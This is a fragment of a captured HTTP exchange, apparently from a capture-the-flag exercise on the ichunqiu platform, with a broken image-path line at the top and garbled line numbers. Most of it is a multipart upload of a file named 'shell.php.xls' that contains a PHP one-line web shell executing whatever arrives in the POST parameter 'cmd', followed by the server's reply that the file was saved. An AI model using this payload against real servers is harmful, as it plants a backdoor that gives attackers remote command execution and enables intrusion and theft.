 Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------180791250033025054713341942995
8 Content-Length: 270
9 Origin: http://eci-2zehihama9wqy82v3usf.cloudeci1.ichunqiu.com:8080
0 Connection: close
1 Referer: http://eci-2zehihama9wqy82v3usf.cloudeci1.ichunqiu.com:8080/
2 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1701181998
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------180791250033025054713341942995
6 Content-Disposition: form-data; name="file"; filename="shell.php.xls"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['cmd']);?>
0
1 -----------------------------180791250033025054713341942995--
1 HTTP/1.1 200
2 Date: Mon, 04 Mar 2024 08:09:25 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 59
5 Connection: close
6
7 Success... File in 6675fc41-6717-4fca-926c-5f6befb86371.xls